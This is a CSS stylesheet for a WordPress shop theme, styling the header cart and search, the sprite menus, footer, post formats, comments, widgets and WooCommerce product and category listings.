#quick-access #topCart img {
	margin: 2px;
	float:  right;
}

#quick-access a .cartCountTop {
	font-size:    16px;
	float:        right;
	position:     relative;
	top:          -3px;
	color:        #aaa;
	margin:       0 2px;
	margin-right: 2px;
}

#quick-access a:hover .cartCountTop {
	color: #2E3A4B;
}

#quick-access input#s {
	font-size:  12px;
	background: url("images/lupe.png") no-repeat scroll 3px 4px #DCDCDC;
	border:     1px solid #dcdcdc;
	padding:    2px 8px 2px 20px;
	float:      right;
	width:      100px;
}

#quick-access input#s:focus {
	border-color: #555555;
}

#quick-access input#searchsubmit {
	display: none;
}

#main-menu {
	bottom:   -50px;
	position: absolute;
	right:    210px;
	z-index:  20;
}

#main-menu li {
	display:     block;
	float:       left;
	height:      92px;
	width:       92px;
	margin-left: 20px;
}

#main-menu li.menu-item-39 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 0 transparent;
}

#main-menu li.menu-item-39:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px 0 transparent;
}

#main-menu li.menu-item-39.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px 0 transparent;
}

#main-menu li.menu-item-27 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -92px transparent;
	height:     91px;
}

#main-menu li.menu-item-27:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px -92px transparent;
}

#main-menu li.menu-item-27.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px -92px transparent;
	height:     92px;
}

#main-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

#header_sub-menu {
	bottom:   -45px;
	position: absolute;
	right:    0;
	z-index:  20;
}

#header_sub-menu li {
	display: block;
	height:  35px;
	width:   61px;
}

#header_sub-menu li.menu-item-64 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -185px transparent;
}

#header_sub-menu li.menu-item-64:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -61px -185px transparent;
}

#header_sub-menu li.menu-item-64.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -122px -185px transparent;
	cursor:     default;
}

#header_sub-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

.breadCrumbBar {
	display: block;
	width:   940px;
	margin:  30px auto -30px;
}

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
	font-size:     12px;
}

.woocommerce .woocommerce-breadcrumb a {
	color: #21759b;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 15px;
	text-align: center;
}

.main-navigation li {
	margin-top:  15px;
	font-size:   12px;
	line-height: 1.42857143;
}

.main-navigation a {
	color: #5e5e5e;
}

.main-navigation a:hover {
	color: #21759b;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
	display: none;
}

.main-navigation ul.nav-menu.toggled-on, .menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}

/* Sidebar */
#secondary {
	background: #fff;
}

.widget-area .widget {
	word-wrap:       break-word;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	hyphens:         auto;
	margin-bottom:   48px;
}

.widget-area .widget h3 {
	margin-bottom: 15px;
}

.widget-area .widget p, .widget-area .widget li, .widget-area .widget .textwidget {
	font-size:   13px;
	line-height: 1.846153846;
}

.widget-area .widget p {
	margin-bottom: 15px;
}

.widget-area .textwidget ul {
	list-style: disc outside;
	margin:     0 0 15px;
}

.widget-area .textwidget li {
	margin-left: 36px;
}

.widget-area .widget a {
	color: #777;
}

.widget-area .widget a:hover {
	color: #21759b;
}

/* Footer */
footer[role="contentinfo"] {
	clear:        both;
	font-size:    12px;
	color:        #ffffff;
	line-height:  2;
	margin-left:  auto;
	margin-right: auto;
	padding:      45px 0 5px;
	background:   #2e3a4b;
	position:     relative;
}

footer[role="contentinfo"] a {
	color:           #ffffff;
	text-decoration: none;
}

footer[role="contentinfo"] a:hover {
	color:           #21759b;
	text-decoration: underline;
}

footer .footerInside {
	margin:   auto;
	width:    940px;
	overflow: auto;
	position: relative;
}

footer .footerInside .footerCol {
	margin-right:  1%;
	padding-right: 1%;
	width:         220px;
	border-right:  1px solid #fff;
	float:         left;
	min-height:    220px;
}

footer .footerInside .footerCol.first {
}

footer .footerInside .footerCol.last {
	border-right:  none;
	margin-right:  0;
	padding-right: 0;
}

footer .footerInside .footerCol li {
	display: block;
}

footer p {
	line-height:   150%;
	margin-bottom: 10px;
	color:         #fff;
}

footer .widgettitle {
	color:       #fff;
	font-size:   20px;
	font-weight: normal;
}

#main.wrapper {
	display:    block;
	width:      940px;
	margin:     0 auto auto;
	background: transparent;
	position:   relative;
	top:        30px;
	z-index:    10;
	min-height: 300px;
}

footer .site-info {
	text-align: center;
	font-size:  11px;
	color:      #efefef;
}

/* =Main content
-------------------------------------------------------------- */
.entry-meta {
	clear: both;
}

.entry-header {
	margin-bottom: 15px;
}

.entry-header img.wp-post-image {
	margin-bottom: 15px;
}

.entry-header .entry-title {
	font-size:   28px;
	line-height: 1.2;
	font-weight: normal;
}

.entry-header .entry-title a {
	text-decoration: none;
	font-size:       24px;
}

.entry-header .entry-format {
	margin-top:  15px;
	font-weight: normal;
}

.entry-header .comments-link {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.archive #primary.site-content #content article .entry-header .entry-title a {
	font-size: 24px;
}

.comments-link a, .entry-meta a {
	color: #777;
}

.comments-link a:hover, .entry-meta a:hover {
	color: #21759b;
}

article.sticky .featured-post {
	border-top:    4px double #ededed;
	border-bottom: 4px double #ededed;
	color:         #777;
	font-size:     13px;
	line-height:   3.692307692;
	margin-bottom: 15px;
	text-align:    center;
}

.entry-content, .entry-summary {
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1, .entry-content h2, .comment-content h2, .entry-content h3, .comment-content h3, .entry-content h4, .comment-content h4, .entry-content h5, .comment-content h5, .entry-content h6, .comment-content h6 {
	margin:      15px 0;
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1 {
	font-size:   21px;
	line-height: 1.5;
}

.entry-content h2, .comment-content h2 {
	font-size:   18px;
	line-height: 1.6;
}

.entry-content h3, .comment-content h3 {
	font-size:     16px;
	line-height:   1.5;
	margin-bottom: 5px;
}

.entry-content h4, .comment-content h4 {
	font-size:   14px;
	line-height: 1.846153846;
}

.entry-content h5, .comment-content h5 {
	font-size:   13px;
	line-height: 1.846153846;
}

.entry-content h6, .comment-content h6 {
	font-size:   12px;
	line-height: 1.846153846;
}

.entry-content p, .entry-summary p, .comment-content p {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ol, .comment-content ol, .entry-content ul, .comment-content ul {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ul ul, .comment-content ul ul, .entry-content ol ol, .comment-content ol ol, .entry-content ul ol, .comment-content ul ol, .entry-content ol ul, .comment-content ol ul {
	margin-bottom: 0;
}

.entry-content ul, .comment-content ul {
	list-style: disc outside;
}

.entry-content ol, .comment-content ol {
	list-style: decimal outside;
}

.entry-content li, .comment-content li {
	margin: 0 0 0 36px;
}

.entry-content blockquote, .comment-content blockquote {
	margin-bottom: 15px;
	padding:       15px;
	font-style:    italic;
}

.entry-content blockquote p:last-child, .comment-content blockquote p:last-child {
	margin-bottom: 0;
}

.entry-content code, .comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 2;
}

.entry-content pre, .comment-content pre {
	border:      1px solid #ededed;
	color:       #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 1.714285714;
	margin:      15px 0;
	overflow:    auto;
	padding:     15px;
}

.entry-content pre code, .comment-content pre code {
	display: block;
}

.entry-content abbr, .comment-content abbr, .entry-content dfn, .comment-content dfn, .entry-content acronym, .comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

.entry-content address, .comment-content address {
	display:     block;
	line-height: 1.714285714;
	margin:      0 0 15px;
}

img.alignleft {
	margin: 12px 15px 12px 0;
}

img.alignright {
	margin: 12px 0 12px 15px;
}

img.aligncenter {
	margin-top:    12px;
	margin-bottom: 12px;
}

.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 15px;
}

.entry-content dl, .comment-content dl {
	margin: 0;
}

.entry-content dt, .comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}

.entry-content dd, .comment-content dd {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.entry-content table, .comment-content table {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin:      0 0 15px;
	width:       100%;
}

.entry-content table caption, .comment-content table caption {
	font-size: 16px;
	margin:    15px 0;
}

.entry-content td, .comment-content td {
	border-top: 1px solid #ededed;
	padding:    6px 10px 6px 0;
}

.site-content article {
	padding-bottom: 0;
}

.site-content article.format-standard {
	padding-bottom: 35px;
}

.site-content article.format-link {
	float:        left;
	margin-right: 2%;
	width:        48%;
	min-height:   180px;
}

.page-links {
	clear:       both;
	line-height: 1.714285714;
}

footer.entry-meta {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.single-author .entry-meta .by-author {
	display: none;
}

/* =Archives
-------------------------------------------------------------- */

.archive-header, .page-header {
	margin-bottom: 20px;
}

.archive-meta {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin-top:  22px;
}

.archive.tag #main,
.archive.category #main {
	background: #fff;
}

.archive.tag #main #content,
.archive.category #main #content {
	padding: 15px;
}

.single-product #content {
	background: none;
	padding:    0;
}

h2.subCatHeadline {
	margin-bottom: 20px;
	color:         #636363;
	font-size:     20px;
	font-weight:   normal;
}

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}

.image-attachment div.attachment {
	text-align: center;
}

.image-attachment div.attachment p {
	text-align: center;
}

.image-attachment div.attachment img {
	display:   block;
	height:    auto;
	margin:    0 auto;
	max-width: 100%;
}

.image-attachment .entry-caption {
	margin-top: 8px;
}

/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 15px;
}

article.format-aside h1 a {
	text-decoration: none;
	color:           #4d525a;
}

article.format-aside h1 a:hover {
	color: #2e3542;
}

article.format-aside .aside {
	padding:     15px 15px 0;
	background:  #d2e0f9;
	border-left: 22px solid #a8bfe8;
}

article.format-aside p {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #4a5466;
}

article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size:   13px;
	line-height: 1.846153846;
	font-weight: normal;
}

article.format-image footer h2 {
	font-size:   11px;
	line-height: 2.181818182;
}

article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	background:     url(images/pdf-icon.png) no-repeat 0 0 #fff;
	border-radius:  0;
	color:          #848484;
	float:          left;
	font-size:      0;
	height:         76px;
	margin-right:   10px;
	text-transform: uppercase;
	width:          74px;
}

article.format-link .entry-title {
	width:     80%;
	float:     left;
	clear:     none;
	font-size: 17px;
	width:     80%;
}

article.format-link .entry-content {
	width: 80%;
	float: left;
}

article.format-link .entry-content a {
	font-size:       110%;
	line-height:     200%;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin:         0;
	padding-bottom: 15px;
}

article.format-quote .entry-content blockquote {
	display:     block;
	padding:     15px 15px 0;
	font-size:   15px;
	line-height: 1.6;
	font-style:  normal;
	color:       #6a6a6a;
	background:  #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 15px;
}

.format-status .entry-header header {
	display: inline-block;
}

.format-status .entry-header h1 {
	font-size:   15px;
	font-weight: normal;
	line-height: 1.6;
	margin:      0;
}

.format-status .entry-header h2 {
	font-size:   12px;
	font-weight: normal;
	line-height: 2;
	margin:      0;
}

.format-status .entry-header header a {
	color: #777;
}

.format-status .entry-header header a:hover {
	color: #21759b;
}

.format-status .entry-header img {
	float:        left;
	margin-right: 21px;
}

/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	font-size:     16px;
	line-height:   1.5;
	font-weight:   normal;
}

.comments-area article {
	margin: 15px 0;
}

.comments-area article header {
	margin:   0 0 48px;
	overflow: hidden;
	position: relative;
}

.comments-area article header img {
	float:       left;
	padding:     0;
	line-height: 0;
}

.comments-area article header cite, .comments-area article header time {
	display:     block;
	margin-left: 85px;
}

.comments-area article header cite {
	font-style:  normal;
	font-size:   15px;
	line-height: 1.42857143;
}

.comments-area article header time {
	line-height:     1.714285714;
	text-decoration: none;
	font-size:       12px;
	color:           #5e5e5e;
}

.comments-area article header a {
	text-decoration: none;
	color:           #5e5e5e;
}

.comments-area article header a:hover {
	color: #21759b;
}

.comments-area article header cite a {
	color: #444;
}

.comments-area article header cite a:hover {
	text-decoration: underline;
}

.comments-area article header h4 {
	position:          absolute;
	top:               0;
	right:             0;
	padding:           6px 12px;
	font-size:         12px;
	font-weight:       normal;
	color:             #fff;
	background-color:  #0088d0;
	background-repeat: repeat-x;
	background-image:  -moz-linear-gradient(top, #009cee, #0088d0);
	background-image:  -ms-linear-gradient(top, #009cee, #0088d0);
	background-image:  -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image:  -o-linear-gradient(top, #009cee, #0088d0);
	background-image:  linear-gradient(top, #009cee, #0088d0);
	border-radius:     3px;
	border:            1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
	position:    absolute;
	margin-left: 5px;
	padding:     2px 5px;
	font-size:   10px;
}

a.comment-reply-link {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

a.comment-reply-link:hover {
	color: #21759b;
}

.commentlist .pingback {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.commentlist .children {
	margin-left: 48px;
}

/* Comment form */
#respond {
	margin-top: 48px;
}

#respond h3#reply-title {
	font-size:   16px;
	line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size:   12px;
}

#respond form {
	margin: 15px 0;
}

#respond form p {
	margin: 11px 0;
}

#respond form p.logged-in-as {
	margin-bottom: 15px;
}

#respond form label {
	display:     block;
	line-height: 1.714285714;
}

#respond form input[type="text"], #respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing:      border-box;
	font-size:       12px;
	line-height:     1.714285714;
	padding:         10px;
	width:           100%;
}

#respond form p.form-allowed-tags {
	margin:      0;
	font-size:   12px;
	line-height: 2;
	color:       #5e5e5e;
}

.required {
	color: red;
}

label ~ span.required {
	display: block;
	float:   left;
	margin:  -18px 0 0 -16px;
}

/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
}

.template-front-page .site-content article {
	border:        0;
	margin-bottom: 0;
}

.template-front-page .widget-area {
	clear:       both;
	float:       none;
	width:       auto;
	padding-top: 15px;
	border-top:  1px solid #ededed;
}

.template-front-page .widget-area .widget li {
	margin:              8px 0 0;
	font-size:           13px;
	line-height:         1.714285714;
	list-style-type:     square;
	list-style-position: inside;
}

.template-front-page .widget-area .widget li a {
	color: #777;
}

.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}

.template-front-page .widget-area .widget_text img {
	float:  left;
	margin: 8px 15px 8px 0;
}

/* =Cat-Grid
-------------------------------------------------------------- */
#categorie-grid {
}

#categorie-grid .widgettitle {
	display: none;
	color:   #fff;
}

#categorie-grid li.widget_text,
#categorie-grid li.cat-item {
	background:   url("images/wissen-sprite.png") no-repeat scroll 0 0 #FFFFFF;
	float:        left;
	margin-right: 17px;
	width:        220px;
	height:       365px;
	border:       1px solid #ffffff;
}

#categorie-grid li.cat-item:hover {
	background-color: #efefef;
}

#categorie-grid li.cat-item a {
	display:         block;
	font-size:       0;
	height:          100%;
	width:           100%;
	text-decoration: none;
}

#categorie-grid li.widget_text {
	background-image: none;
	overflow:         auto;
	margin-right:     0;
}

#categorie-grid li.widget_text .textwidget {
	padding: 15px;
}

#categorie-grid li.cat-item.cat-item-21 {
	background-position: 0 0;
}

#categorie-grid li.cat-item.cat-item-22 {
	background-position: -220px 0;
}

#categorie-grid li.cat-item.cat-item-23 {
	background-position: -440px 0;
}

#categorie-grid li.cat-item ul.children {
	display: none;
}

/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
}

.widget_rss li {
	margin: 12px 0;
}

.widget_recent_entries .post-date, .widget_rss .rss-date {
	color:       #aaa;
	font-size:   11px;
	margin-left: 12px;
}

#wp-calendar {
	margin:      0;
	width:       100%;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
	text-align: left;
}

#wp-calendar #next {
	padding-right: 15px;
	text-align:    right;
}

.widget_search label {
	display:     block;
	font-size:   13px;
	line-height: 1.846153846;
}

.widget_twitter li {
	list-style-type: none;
}

.widget_twitter .timesince {
	display:    block;
	text-align: right;
}

.widget_tag_cloud .tagcloud {
	text-align: center;
}

.widget_tag_cloud li {
	min-height:  0 !important;
	display:     inline;
	padding:     0 !important;
	line-height: 1.5;
}

.widget_tag_cloud a {
	text-decoration: none;
}

/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin:  0 auto 15px;
}

/* =WooCommerce
----------------------------------------------- */

.woocommerce-message, .woocommerce_error, .woocommerce_info {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	list-style:            none outside;
	margin:                0 0 2em;
	padding:               .55em 1em .55em 3em;
	position:              relative;
	text-shadow:           0 1px 0 #fff;
	width:                 auto;
}

.woocommerce-message:before, .woocommerce_error:before, .woocommerce_info:before {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background-color:      #FFF;
	border-radius:         1em;
	content:               "";
	display:               block;
	height:                16px;
	left:                  1em;
	position:              absolute;
	top:                   .8em;
	width:                 16px;
}

.woocommerce-message:before {
	background: url([data-uri]) center no-repeat #8fae1b;
}

.woocommerce_info:before {
	background: url([data-uri]) center no-repeat #18919c;
}

.woocommerce_error:before {
	background:      url(images/attation.png) center no-repeat #b81c23;
	background-size: 100%;
}

p.demo_store {
	-moz-box-shadow:    inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	background:         0;
	border:             1px solid #96588a;
	box-shadow:         inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	color:              #fff;
	font-size:          1em;
	left:               0;
	margin:             0;
	padding:            .5em 0;
	position:           fixed;
	right:              0;
	text-align:         center;
	top:                0;
	width:              100%;
	z-index:            999999;
}

small.note {
	color:       #777;
	display:     block;
	font-size:   11px;
	line-height: 21px;
	margin-top:  10px;
}

#breadcrumb {
	color:     #2E3A4B;
	font-size: 12px;
	margin:    0 0 3px;
	padding:   0;
}

#breadcrumb a {
	color:     #777;
	font-size: 12px;
}

.col2-set .col-1 {
	float: left;
	width: 48%;
}

.col2-set .col-2 {
	float: right;
	width: 48%;
}

.product {
	position:   relative;
	background: none;
	margin:     20px 0 0;
	padding:    0;
	width:      100%;
}

.post-type-archive-product li.product {
	background: #fff;
}

.woocommerce-product-gallery {
	opacity: 1 !important;
}

.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
	display:               grid;
	grid-template-columns: repeat( 2, 1fr );
	gap:                   20px;
	margin:                3%;
}

/*.woocommerce-product-gallery img {*/
/*	width:      100%;*/
/*	height:     100%;*/
/*	object-fit: cover;*/
/*}*/

.product:first-child,
#content li.product:first-child {
	margin-top: 0;
}

.product .product_title,
#content li.product .product_title {
	clear:         none;
	margin-top:    0;
	padding:       0;
	margin-bottom: 10px;
	font-size:     16px;
}

.product span.price,
.product p.price, #content li.product span.price, #content li.product p.price {
	text-align:    right;
	line-height:   1.2;
	margin-bottom: 0;
}

.product span.price .amount,
.product p.price .amount,
#content li.product span.price .amount,
#content li.product p.price .amount {
	font-size: 20px;
	display:   block;
}

.product span.price .woocommerce-de_price_taxrate,
.product p.price .woocommerce-de_price_taxrate, #content li.product span.price .woocommerce-de_price_taxrate, #content li.product p.price .woocommerce-de_price_taxrate {
	font-size: 100%
}

.product span.price ins,
.product p.price ins, #content li.product span.price ins, #content li.product p.price ins {
	background: inherit;
}

.product span.price del,
.product p.price del, #content li.product span.price del, #content li.product p.price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
}

.product p.stock, #content li.product p.stock {
	font-size: .92em;
}

.product .out-of-stock, #content li.product .out-of-stock {
	color: red;
}

.product div.images, #content li.product div.images {
	float:         left;
	width:         680px;
	background:    #fff;
	margin-bottom: 50px;
}

.product div.images img, #content li.product div.images img {
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-transition: all ease-in-out .2s;
	display:            block;
	width:              100%;
	height:             auto;
	transition:         all ease-in-out .2s;
	margin:             0;
	aspect-ratio:       1/1;
	object-fit:         cover;
}

#content li.product div.images .thumbnails img {
	float:  left;
	margin: 0 15px 15px 0;
	width:  180px;
}

.product div.images div.thumbnails, #content li.product div.images div.thumbnails {
	float:  left;
	margin: 15px 0 0;
	width:  390px;
}

#content li.product div.images .woocommerce-main-image {
	float:  left;
	margin: 15px;
	width:  260px;
}

.product div.images div.thumbnails a, #content li.product div.images a.woocommerce-main-image {
	float: left;
}

.product div.summary, #content li.product div.summary {
	float:         right;
	margin-bottom: 0;
	width:         220px;
	background:    #fff;
	padding:       10px 10px 140px;
	min-height:    260px;
	position:      relative;
}

#content li.product div.summary.shipping_de {
	min-height: 0;
	height:     auto;
	padding:    0;
	background: none;
}

#content li.product .deliveryTime,
#content li.product .taxRate {
	display:     block;
	text-align:  right;
	line-height: 1.4;
}

.product div.social, #content li.product div.social {
	margin:     0 0 1em;
	text-align: right;
}

.product div.social span, #content li.product div.social span {
	margin: 0 0 0 2px;
}

.product div.social span .stButton .chicklets, #content li.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width:        0;
}

.product div.social iframe, #content li.product div.social iframe {
	float:      left;
	margin-top: 3px;
}

.product .woocommerce_tabs ul.tabs, #content li.product .woocommerce_tabs ul.tabs {
	list-style: none;
	margin:     0 0 1.618em;
	overflow:   hidden;
	padding:    0 0 0 1em;
	position:   relative;
}

.product .woocommerce_tabs ul.tabs li, #content li.product .woocommerce_tabs ul.tabs li {
	-moz-border-radius-topleft:      4px;
	-moz-border-radius-topright:     4px;
	-webkit-border-top-left-radius:  4px;
	-webkit-border-top-right-radius: 4px;
	background:                      0;
	border:                          1px solid #dfdbdf;
	border-top-left-radius:          4px;
	border-top-right-radius:         4px;
	box-shadow:                      0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
	display:                         inline-block;
	margin:                          0 -5px;
	padding:                         0 1em;
	position:                        relative;
	z-index:                         0;
}

.product .woocommerce_tabs ul.tabs li a, #content li.product .woocommerce_tabs ul.tabs li a {
	color:           #5e5e5e;
	display:         inline-block;
	font-weight:     bold;
	padding:         .5em 0;
	text-decoration: none;
	text-shadow:     0 1px 0 rgba(255, 255, 255, 0.8);
}

.product .woocommerce_tabs ul.tabs li.active, #content li.product .woocommerce_tabs ul.tabs li.active {
	background:          #fff;
	border-bottom-color: #fff;
	z-index:             2;
}

.product .woocommerce_tabs ul.tabs li.active a, #content li.product .woocommerce_tabs ul.tabs li.active a {
	color:       inherit;
	text-shadow: inherit;
}

.product .woocommerce_tabs ul.tabs li.active:before, #content li.product .woocommerce_tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li.active:after, #content li.product .woocommerce_tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li:before,
.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:after {
	border:   1px solid #dfdbdf;
	bottom:   -1px;
	content:  " ";
	height:   5px;
	position: absolute;
	width:    5px;
}

.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:before {
	-mox-border-bottom-right-radius:    4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius:         4px;
	border-width:                       0 1px 1px 0;
	box-shadow:                         2px 2px 0 #dfdbdf;
	left:                               -6px;
}

.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:after {
	-mox-border-bottom-left-radius:    4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius:         4px;
	border-width:                      0 0 1px 1px;
	box-shadow:                        -2px 2px 0 #dfdbdf;
	right:                             -6px;
}

.product .woocommerce_tabs ul.tabs:before, #content li.product .woocommerce_tabs ul.tabs:before {
	border-bottom: 1px solid #dfdbdf;
	bottom:        0;
	content:       " ";
	left:          0;
	position:      absolute;
	width:         100%;
	z-index:       1;
}

.product .woocommerce_tabs .panel, #content li.product .woocommerce_tabs .panel {
	margin:  0 0 2em;
	padding: 0;
}

.product form.cart div.quantity,
#content li.product form.cart div.quantity {
	float:  left;
	margin: 1em 4px 0 0;
}

.product form.cart table, #content li.product form.cart table {
	border-width: 0 0 1px;
}

.product form.cart table td, #content li.product form.cart table td {
	padding-left: 0;
}

.product form.cart table div.quantity, #content li.product form.cart table div.quantity {
	float:  none;
	margin: 0;
}

.product form.cart table small.stock, #content li.product form.cart table small.stock {
	display: block;
	float:   none;
}

.product form.cart .variations select, #content li.product form.cart .variations select {
	float: left;
	width: 100%;
}

.product form.cart .variations td.label, #content li.product form.cart .variations td.label {
	padding-right: 1em;
}

.product form.cart .button, #content li.product form.cart .button {
	float:          right;
	vertical-align: middle;
	font-size:      13px;
	height:         30px;
	width:          140px;
	white-space:    nowrap;
}

.product form.cart .group_table td.label, #content li.product form.cart .group_table td.label {
	padding-left:  1em;
	padding-right: 1em;
}

.cart-collaterals .cart_totals table tbody tr.order-total th,
.cart-collaterals .cart_totals table tbody tr.order-total td {
	border-top:  3px double #555;
	padding-top: 10px;
}

.cart_totals table tbody tr.order-total th,
.cart_totals table tbody tr.order-total td strong {
	font-size: 20px !important;
}

span.onsale {
	-moz-border-radius:    20px;
	-moz-box-shadow:       inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 20px;
	-webkit-box-shadow:    inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	background:            0;
	border-radius:         20px;
	box-shadow:            inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	color:                 #fff;
	font-size:             12px;
	font-weight:           bold;
	left:                  6px;
	line-height:           32px;
	margin:                0;
	min-height:            32px;
	min-width:             32px;
	padding:               4px;
	position:              absolute;
	text-align:            center;
	text-shadow:           0 -1px 0 #85ad74;
	top:                   6px;
}

.products ul,
ul.products {
	clear:      both;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.woocommerce ul.products {
	margin-bottom: 0;
	display:       block;
}

.related ul.products li.product img,
.related ul li.product img,
.upsells.products ul.products li.product img,
.upsells.products ul li.product img {
	height: auto;
	width:  100%;
}

/*  Product-List */
.woocommerce ul.products li.product {
	margin:     0 0 2.992em 0;
	padding:    0;
	position:   relative;
	width:      100%;
	background: transparent;
	display:    block;
}

.woocommerce ul.products li.product:last-child {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .onsale {
	left:   auto;
	margin: -6px -6px 0 0;
	right:  0;
	top:    0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1em;
	margin:    0;
	padding:   .5em 0;
}

.woocommerce ul.products li.product a {
	/*text-decoration: none;*/
	display: block;
}

.woocommerce ul.products li.product a img {
	-moz-box-shadow:    none;
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-box-shadow: none;
	-webkit-transition: all ease-in-out .2s;
	box-shadow:         none;
	display:            block;
	height:             auto;
	margin:             0 0 8px;
	transition:         all ease-in-out .2s;
	width:              auto;
}

.woocommerce ul.products li.product .price {
	color:       #2e3a4b;
	display:     block;
	font-weight: normal;
	font-family: Exo, Helvetica, Arial, sans-serif;
}

.woocommerce ul.products li.product .price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
	margin:    -2px 0 0;
}

.woocommerce ul.products li.product .price ins {
	background: none;
}

.woocommerce ul.products li.product .price .from {
	font-size: 10px;
	margin:    0 2px 0;
}

/*  Kategorie-List   */
.archive #content {
	background: none;
	padding:    0;
}

.post-type-archive-product ul.products {
	width:   700px;
	clear:   none;
	display: block;
	float:   left;
}

.post-type-archive ul.products li.product-category {
	width:         218px;
	background:    none repeat scroll 0 0 #FFFFFF;
	border:        1px solid #fff;
	margin-right:  0;
	margin-left:   20px;
	margin-bottom: 0;
	float:         left;
}

.post-type-archive ul.products li.product-category.first {
	margin-left: 0;
}

.post-type-archive ul.products li.product-category:hover {
	background-color: #efefef;
}

.post-type-archive ul.products li.product-category a h3 {
	font-size:       25px;
	font-weight:     normal;
	letter-spacing:  1px;
	padding-top:     10px;
	text-align:      center;
	text-decoration: none;
}

